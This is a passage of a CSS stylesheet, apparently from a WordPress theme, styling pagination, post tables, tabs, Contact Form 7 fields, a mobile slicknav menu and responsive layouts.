    border: 1px solid #4a4a4a;
}
.pag-paged span.current {
    font-weight: bold;
}
.post td,.post th {
    padding: 7px;
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.post table {
    width: 100%;
    font-size: 13px;
    line-height: 15px;
}
.thumb-post {
    float: left;
    width: 330px;
}
.txt-right {
    float: right;
    width: 320px;
}
.top-single:after {content: "";display: block;clear: both;}
.top-single {
    padding: 35px 35px;
}
.thumb-post img {
    border: 1px solid #ccc !important;
width:100%;
}
.thumb-post .thumb-min img {
    width: 85px !Important;
}
.tab-links a {
    float: left;
    margin-right: 10px;
}
.tab-links:after {content: "";display: block;clear: both;}
.tabbox {
    display: none;
}
.tabbox.active {
    display: block;
}
.post a {
    color: #00439D;
}
.post a:hover {
    text-decoration: none;
}
.tab-links a.active {
    color: #fff;
    background: #5d5d5d;
}
.post a.btn {
    color: #fff;
}
span.wpcf7-not-valid-tip {
    display: none !Important;
}
.input input.wpcf7-not-valid {
    border-color: #e81616;
}
div.wpcf7-response-output {
    margin: 10px 0 !important;
    padding: 0 !important;
    border: 0 !important;
    font-weight: bold;
}
@media screen and (max-width: 1070px){
.wrap {
    width: auto;
    max-width: 1070px;
	padding:0 10px;
}
.sidebar {
    float: none;
    margin: auto;
}
.content {
    float: none;
    width: auto;
    margin: auto;
}
.item-cat, .item-post {
    float: none;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin: 10px !important;
	
}
.cats-sp {
    text-align: center;
}
.menu-footer li {
    padding: 5px;
    margin: 5px;
}
.menu-top ul {
    display: none;
}
.menu-top .slicknav_menu {
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    color: #fff;
}
.menu-top .slicknav_menu a {
    color: #fff;
}
nav.menu-top {
    position: relative;
    height: 18px;
}
a.slicknav_btn .slicknav_menutxt {font-weight: 700;}
ul.slicknav_nav {
    position: absolute;
    left: 0;
    right: 0;
    top: 48px;
    background: #3d3c3c;
    z-index: 3000;
}
ul.slicknav_nav li a {
    display: block;
    padding: 10px 5px;
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
    border-bottom: 1px solid #fff;
    border-right: 0;
}
ul.slicknav_nav li a:hover {
    background: #00439D;
}
ul.slicknav_nav li {
    border: 0;
}
.logo-st {
    width: 280px;
    margin-left: 10px;
}
.right-box {
    margin-top: 10px;
    margin-right: 10px;
}
}
@media screen and (max-width: 480px) {
.top-single {
    padding: 0px;
}
}
.form-main {
	width:100%;	    
	display: block;
}
.form-main-2 {
float: left;
    position: relative;
    width: 50%;
}

.form-main-3 {
float: left;
    position: relative;
    width: 50%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-required.wpcf7-validates-as-tel {
    width: 83%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    width: 83%;	
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 83%;	
}

textarea.wpcf7-form-control.wpcf7-textarea {
    width: 83%;
}

.item-p img { 
border-radius: 13px 13px 13px 13px;
-moz-border-radius: 13px 13px 13px 13px;
-webkit-border-radius: 13px 13px 13px 13px;
border: 1px solid #b4b4d4;
}
.slick-slider {
    margin-left: -17px;
}

.main-row {
    display: block;
    width: 100%;
}

.block-u {
    width: 25%;
    display: block;
    float: left;
    text-align: center;
}

.block-u img {
    max-width: 67px;
    border: 1px solid #818181;
    border-radius: 50px;
    padding: 5px;
}

.block-u a {
    color: #4a4a4a;
    border-bottom: 1px solid #e4e4e4;
}
.grecaptcha-badge {
    visibility: hidden;
}